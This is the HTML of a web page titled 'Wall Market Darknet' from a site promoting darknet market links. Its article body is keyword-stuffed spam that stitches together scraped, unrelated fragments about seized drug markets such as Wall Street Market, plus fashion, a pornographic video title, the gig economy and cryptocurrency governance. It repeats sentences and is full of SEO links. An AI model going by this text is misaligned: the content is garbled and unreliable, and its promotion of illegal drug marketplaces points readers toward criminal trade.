						<ul class="top-social">
							<li>
                           							</li>
							<li class="ts-date">
								<i class="fa fa-clock-o"></i>
                                Dec 19, 2021							</li>
						</ul>
					</div>
					<!--end col -->
				</div>
				<!-- end row -->
			</div>
		</section>
		<!-- end top bar-->


<!-- ad banner start -->
<section class="header-middle header-white">
    <div class="container">
        <div class="row">
            <div class="col-md-4 align-self-center">
                <div class="header-logo xs-center">
                 
                                         <a rel='home'  href="https://asapmarket-onion.com/">
                                                     <img  class="img-fluid" src="/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Logo.png" alt="Asap Market Onion | Darknet Markets">
                                               </a>
                    
                </div>
            </div>
                        <div class="col-md-8 align-self-center">
                <div class="banner-img">
                    			<a href="https://asapmarket-onion.com/liberty-market-darknet/">
				<img class="img-fluid" src="/templates/darkwebmagazine.com/wp-content/uploads/2020/06/tvl-banner.jpg" alt="vinkmag ads">
			</a>
			                </div>
            </div>
            <!-- col end -->
                    </div>
        <!-- row  end -->
    </div>
    <!-- container end -->
</section>



<!-- header nav start-->
<header class="navbar-standerd navbar-darks">
    <div id="navbar-main-container" class="navbar-container navbar-style5 navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="ekit-megamenu-primary" class="ekit-megamenu-holder"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-452 nav-item"><a href="https://asapmarket-onion.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7047 nav-item"><a href="https://asapmarket-onion.com/liberty-market/" class="ekit-menu-nav-link">Dark Web Links</a></li>
<li id="menu-item-7052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7052 nav-item"><a href="https://asapmarket-onion.com/link-darknet-market/" class="ekit-menu-nav-link">Markets List</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7059 nav-item"><a href="https://asapmarket-onion.com/monero-darknet-markets/" class="ekit-menu-nav-link">Scam List</a></li>
<li id="menu-item-7647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7647 nav-item"><a href="https://asapmarket-onion.com/monopoly-darknet-market/" class="ekit-menu-nav-link">Guides</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672 nav-item"><a href="contact.htm" class="ekit-menu-nav-link">Contact Us</a></li>
<li id="menu-item-12020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12020 nav-item ekit-menu-dropdown"><a href="https://asapmarket-onion.com/monopoly-market-darknet/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">News</a>
<ul class="ekit-has-submenu">
	<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7049 nav-item"><a href="https://asapmarket-onion.com/monopoly-market/" class="dropdown-item">Most Popular Darknet Market</a>	<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7051 nav-item"><a href="https://asapmarket-onion.com/new-darknet-market-reddit/" class="dropdown-item">New Darknet Markets</a>	<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7050 nav-item"><a href="https://asapmarket-onion.com/nightmare-darknet-market/" class="dropdown-item">Nightmare Market Darknet</a></ul>
</li>
</ul>
    <div class="nav-identity-panel">
        
        <button class="menu-close" type="button">X</button>
    </div>
    </div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
        
        
	<form  method="get" action="#" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->

   <!-- single post start -->

<div id="content" class="post-layout-1 has-thumbnail">
    <div class="container">
                                <div 
                class="single-big-img mb-30" 
                style="background-image: url(https://www.darknetstats.com/wp-content/uploads/2019/07/yellow-brick-logo.jpg)">
            </div>
                     
            
        <div class="row">
            <div class="col-lg-9">
                <div class="single-post-wrapper">
                    <ol class="breadcrumb"><li><a href="https://asapmarket-onion.com/">Home</a></li><li>Wall Market Darknet</li></ol>                    <div class="ts-grid-box vinkmag-single content-wrapper">
                        
<div class="entry-header">
            <div class="category-name-list">
                            <a 
                    href="https://asapmarket-onion.com/olympus-darknet-market/"
                    class="post-cat" 
                    style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                    Olympus Market Darknet                </a>
                    </div>
    
     


    <h1 class="post-title lg">Wall Market Darknet</h1>

    <ul class="post-meta-info">
                <li class="author">
            <a href="https://asapmarket-onion.com/wall-market-darknet/">
                                <img alt='' src='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-100x100.png' srcset='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-300x300.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/> 
                                Mif            </a>
        </li>
                        <li>
            <i class="fa fa-clock-o"></i>
            Dec 14, 2021        </li>
        
                <li>
            <i class="fa fa-comments"></i>
            No Comments        </li>
                
                    <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://asapmarket-onion.com/wall-market-darknet/&amp;t=Wall market darknet" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Wall market darknet&amp;url=https://asapmarket-onion.com/wall-market-darknet/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://asapmarket-onion.com/wall-market-darknet/&amp;title=Wall market darknet" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://asapmarket-onion.com/wall-market-darknet/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://asapmarket-onion.com/wall-market-darknet/&amp;media=https://darkwebmagazine.com/wp-content/uploads/2021/02/dark-web-drug-markets-2020.jpg&amp;description=Wall market darknet" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
            </div>                        <div class="post-content-area">

                            <article id="post-14181" class="post-details post-14181 post type-post status-publish format-standard has-post-thumbnail hentry category-dark-web-news">
	<div class="post-body clearfix">
		<!-- Article content -->
		<img src="https://st3.depositphotos.com/1006472/19419/i/1600/depositphotos_194190330-stock-photo-darknet-market-concept-with-faceless.jpg" width="696" height="226"  />
		<div class="entry-content clearfix">
	
<p><strong>On May 18, Ni Hsin's wholly-owned Ni Hsin Marketing Sdn Bhd signed a collaboration and darknet wallstreet market wall street market darknet review. Several other darknet marketssuch as Pandora, Agora, Hydra, Evolution and Silk House of Lions Market, TradeRoute, Wall Street Market, RSClub Market. Wallstreet-Market-to-browser - - - wall-treet-rke-Tor Browser (left) and social security numbers (right) at Wall Street Market Darknet Site 5. such as. Find darknet markets stock images in HD and millions of other royalty-free stock photos, Coin cryptocurrency bitcoin and old brick wall Darknet. btc. Tutorial: How to buy from Wall St market? Wall St Market Alternative Links wall market darknet. Dream Market wall market darknet (1454 reviews) Invite Markets Escrow Markets Top Markets. Indeed, marketing strategies used on the darknet look remarkably like standard ones. as well as The New York Times, Wall Street Journal, Guardian.</strong></p>


<p>Deep sea market, or simply dark web marketplaces, have been a new phenomenon deep web links and tor directories. com and when you brick wall it, you go. Concept and Direction by Rei KAWAKUBO - "I want to create a kind of market where various creators from various fields gather together and encounter each. Masterminds behind the Wall Street Market (WSM), one of the world's largest dark web marketplace that allowed vendors to sell illegal d. Several other darknet markets such as Pandora, Agora, Hydra, Evolution and Silk House of Lions Market, TradeRoute, Wall Street Market, RSClub <a href="https://asapmarket-onion.com/wallstreet-market-darknet/" title="Wallstreet market darknet">wallstreet market darknet</a> Market. Indeed, marketing strategies used on the darknet look remarkably like standard ones. as well as The New York Times, Wall Street Journal, Guardian. German authorities have seized the dark web drug market "Wallstreet of narcotics in the illegal online marketplace 'WALL STREET MARKET. WallStreet Market - Alternative store that deals in Drugs, digital goods, Continuing the series of Darknet Market reviews that we've been up to.</p>



<p>Darknet dream market <a href="https://asapmarket-onion.com/wall-street-market-darknet-url/" title="Wall street market darknet url">wall street market darknet url</a> white house market best darknet market reddit wall market darknet televend darknet market best darknet markets. Xvideos cumshot, TIFA: THE NEW BRIDE OF WALL MARKET CHOBIxPHO creampie, TIFA: THE NEW BRIDE OF WALL MARKET CHOBIxPHO petite, TIFA: THE NEW BRIDE OF WALL. Concept and Direction by Rei KAWAKUBO - "I want to <a href="https://asapmarket-onion.com/wall-street-market-darknet/" title="Wall street market darknet">wall street market darknet</a> create a kind of market where various creators from various fields gather together and encounter each. Bonus Episode #8 "Trip to Wall St." Listen to the story of how one guy got involved in the Alphabay and Wall St. darknet market places. Two major dark web marketplaces for buying illegal products shut down Another dark web marketplace bites the dust --Wall Street Market.</p>



<p>Indeed, marketing strategies used on the darknet look remarkably like standard ones. as well as The New York Times, Wall Street Journal, Guardian. Jacquemus x VanMoof Is the Chicest Electric Bike on the Market. Style. 5 hours ago Highsnobiety A-COLD-WALL*. A-COLD-WALL*. Acne Studios. Highsnobiety. Darknet Diaries Bonus Episode #8 "Trip to Wall St." Listen to the story of how one guy got <i>wall street market darknet review</i> involved in the Alphabay and Wall St. darknet market places. White house darknet market darknet market empire wall market darknet onion darknet market darknet wall street market silk road darknet market. Be confident, this World Market article will be a genuine darknet market review. Wall Street market was shut down for legal reasons enforcement in 2019.</p>



<p>Deep sea market, or simply dark web marketplaces, have been a new phenomenon deep web links and <a href="https://asapmarket-onion.com/wall-street-darknet-market/" title="Wall street darknet market">wall street darknet market</a> tor directories. com and when you brick wall it, you go. Darknet dream market white house market best darknet market reddit wall market darknet televend darknet market best darknet markets. Concept and Direction by Rei KAWAKUBO - "I want to create a kind of market where various creators from various fields gather together and encounter each. Hey guys, whats ur experirnce with this market? Successful purchases? I give a links to the <strong>wall market darknet</strong> wall street market. r/darknet icon. WallStreet Market - Alternative store that deals in Drugs, digital goods, Continuing the series of Darknet Market reviews that we've been up to. Be confident, this World Market article will be a genuine darknet market review. Wall Street market was shut down for legal reasons enforcement in 2019.</p>



<p>How to build a fairer gig economy in 4 steps. Also, you can read previous readers comment means what users think about these markets. The men, whose names weren't released as the ongoing investigation is ongoing, face drug charges in Germany on allegations they administrated the platform where cocaine, heroin and other drugs, as well as forged documents and other illegal materials were sold. Burgamy illegally sold prescription drugs through his Darknet vendor account to customers nationwide, and claimed at one point that he made nearly <i>wall market darknet</i> $1 million total. E-commerce, or electronic commerce, is a business model that allows users to buy and sell products and services on the internet. These include the ‘Vendor Warning System,’ a feature that will notify you if a vendor you’re looking at or buying from is potentially involved in a scam sale. Holding ANT enables you to participate in the governance of the Aragon Network DAO and Aragon Court. For example, focus groups, interviews, and surveys can help clarify what your customer’s expectations are and how <i>wall market darknet</i> they may have shifted over time. Considering how it’s a new marketplace, I’d say there’s a lot which could go right, as well as wrong for the marketplace at this moment. The darknet is a part of the web accessible only with specialized identity-cloaking tools. Everyone in Blackwood, Virginia, knew he wasn't good enough for the fine things in life; they knew he was too damaged to save. Over the past 15 years, a cybercrime anonymity service known as VIP72 has enabled countless fraudsters to mask their true location online by.</p>



<blockquote class="wp-block-quote"><p>&#8220;In April 2016, the dark web market Nucleus went offline. It has unique features and it is worth a try.&#8221;</p></blockquote>



<p>While not all Operation Onymous arrests were market-related (at least two were simple con artists), they probably are, so I include the remainder to be conservative. Planning to steal bitcoins while accessing Agora Marketplace also, you are using, it is always advisable Change... Also in 2017, Ulbricht appealed to the Supreme Court, with attorneys arguing that his case involves unresolved constitutional questions regarding the Fourth Amendment and the digital age. The site goes into detail about its security on the About page, and explains that it does not store Monero private keys on their servers, which can ease the mind of its users. It then seeks to examine how the networked and geographic positionalities of those workers impact on the working conditions that they experience. Boost up your Telegram now and get free gift for each buy. Filehosting Miscellaneous Home note To request a <a href="https://asapmarket-onion.com/vice-city-market/" title="Vice city market">vice city market</a> new link Off-Topic Onion pastebin. Operating from the darkest shadows and most desolate corners of the world, he made his mark in many of the most important operations in the annals of U. The Russian dark web marketplace Hydra has emerged as a hotspot for illegal activity, winning a whopping $ 1. Being a conspiracy buff, I'm thinking of taking he plunge and see what's there.</p>
<div class='wpdiscuz-post-rating-wrap wpd-custom-field'><div class='wpd-rating' title='Rating'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>279</span>
                    <span class='wpdrc'>975</span>
                    <span class='wpdrt'>votes</span></div><div class='wpd-rating-title'>Rating</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div>
            </div>
            <div class='wpd-rating-right'></div></div></div></div>		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                            <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->



<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://asapmarket-onion.com/onion-darknet-market/">
                <span>Read Previous</span>
                <p>Popular Darknet Markets</p>
            </a>
            </div>
    <div class="post-next float-right">
            </div>
</div>
<!-- post navigation end-->
                        </div>
                    </div>
                        <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-100x100.png' srcset='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-150x150.png 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value=""  class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value=""  class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email" />
                <label for="wc_email-0_0" class="wpdlb">Email</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-rating custom_field_5e035ed43c015-wrapper wpd-has-desc">
            <div class="wpd-field-group-title">
                Rating                                    <div class="wpd-field-desc"><i class="far fa-question-circle"></i><span>Comment Rating</span></div>
                            </div>
            <div class="wpd-item-wrap">
                <fieldset class="wpdiscuz-rating">
                                            <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_5" name="custom_field_5e035ed43c015" value="5" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_5" title="5"></label>
                                                <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_4" name="custom_field_5e035ed43c015" value="4" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_4" title="4"></label>
                                                <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_3" name="custom_field_5e035ed43c015" value="3" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_3" title="3"></label>
                                                <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_2" name="custom_field_5e035ed43c015" value="2" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_2" title="2"></label>
                                                <input type="radio" id="wpdiscuz-star_0_0619af26f4ccaf_1" name="custom_field_5e035ed43c015" value="1" />
                        <label class="fas fa-star full" for="wpdiscuz-star_0_0619af26f4ccaf_1" title="1"></label>
                                        </fieldset>
            </div>
            <div class="clearfix"></div>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-100x100.png' srcset='/templates/darkwebmagazine.com/wp-content/uploads/2019/12/DarkWebMagazine-Site-Icon-150x150.png 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value=""  class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value=""  class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email</label>
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info" data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                            </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
                                        </div>
            </div>
            <div class="col-lg-3">
                <div id="sidebar-right" class="right-sidebar">
    <div id="media_image-2" class="widgets ts-grid-box widget_media_image"><a href="https://asapmarket-onion.com/price-of-black-market-drugs/" target="_blank" rel="noopener"><img width="300" height="250" src="/templates/darkwebmagazine.com/wp-content/uploads/2020/02/CyberGhost-Banner-2.jpg" class="image wp-image-7290  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-4" class="widgets ts-grid-box widget_media_image"><a href="https://asapmarket-onion.com/r-darknet-market/" target="_blank" rel="noopener"><img width="300" height="250" src="/templates/darkwebmagazine.com/wp-content/uploads/2020/02/mbitcasino.gif" class="image wp-image-7071  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-5" class="widgets ts-grid-box widget_media_image"><a href="https://asapmarket-onion.com/reddit-darknet-market-list-2021/" target="_blank" rel="noopener"><img width="300" height="250" src="/templates/darkwebmagazine.com/wp-content/uploads/2020/02/smartmixer-banner.jpg" class="image wp-image-7027  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">LATEST POSTS</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://asapmarket-onion.com/reddit-darknet-market-list/" rel="bookmark" title="Dark Web Markets Increased Their Dominance On 2020"><img width="150" height="150" src="https://d3i71xaburhd42.cloudfront.net/40206e5ea99704d777c5d9796f950aa0017234ce/5-Table1-1.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="index.html" rel="bookmark" title="Reddit Darknet Market Noobs">Reddit Darknet Markets 2021</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-12-19UTC21:05">Dec 19, 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://asapmarket-onion.com/reliable-darknet-markets/" rel="bookmark" title="Russian Darknet Market"><img width="150" height="150" src="https://i.ytimg.com/vi/thagWDQLpTk/maxresdefault.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://asapmarket-onion.com/safe-darknet-markets/" rel="bookmark" title="Samsara Darknet Market">Samsara Market Darknet</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-12-19UTC21:05">Dec 19, 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://asapmarket-onion.com/silk-road-darknet-market/" rel="bookmark" title="Silkkitie Darknet Market"><img width="150" height="150" src="https://darknetmarketslink.com/wp-content/uploads/2018/07/WallStreet-Market-2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://asapmarket-onion.com/silkkitie-market/" rel="bookmark" title="Spurdomarket Market">Televend Darknet Market</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-12-18UTC20:41">Dec 18, 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://asapmarket-onion.com/televend-market-darknet/" rel="bookmark" title="Televend Market"><img width="150" height="150" src="https://www.tagesschau.de/multimedia/bilder/darknet-wall-market-101_v-videowebl.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://asapmarket-onion.com/the-wall-street-market-darknet/" rel="bookmark" title="Top Darknet Markets 2021">Top Darknet Markets</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2021-12-17UTC20:17">Dec 17, 2021</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
